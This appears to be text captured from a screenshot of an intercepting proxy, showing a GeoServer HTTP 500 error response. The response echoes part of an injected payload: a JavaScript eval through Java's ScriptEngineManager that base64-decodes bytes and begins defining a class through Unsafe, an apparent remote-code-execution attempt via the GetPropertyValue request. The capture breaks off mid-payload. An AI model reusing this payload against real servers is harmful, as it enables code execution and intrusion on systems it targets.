 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Server Error
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 X-Content-Type-Options: nosniff
5 Content-Type: application/xml
6 Server: Jetty(9.4.52.v20230823)
7
8 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="
http://www.w3.org/2001/XMLSchema" xmlns:ows="
http://www.opengis.net/ows/1.1" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" version="
2.0.0" xsi:schemaLocation="
http://www.opengis.net/ows/1.1
http://127.0.0.1:8080/geoserver/schemas/ows/1.1.0/owsAl
l.xsd">
9 <ows:Exception exceptionCode="
OperationProcessingFailed" locator="GetPropertyValue"
>
10 <ows:ExceptionText>
No such attribute:
eval(getEngineByName(javax.script.ScriptEngineMan
ager.new(),&amp;apos;js&amp;apos;),&amp;apos;func
tion Base64DecodeToByte(str) { var bt; try { bt =
java.lang.Class.forName(&amp;quot;sun.misc.BASE64
Decoder&amp;quot;).newInstance().decodeBuffer(str
); } catch (e) { bt =
java.util.Base64.getDecoder().decode(str); }
return bt; } function defineClass(classBytes) {
var theUnsafe =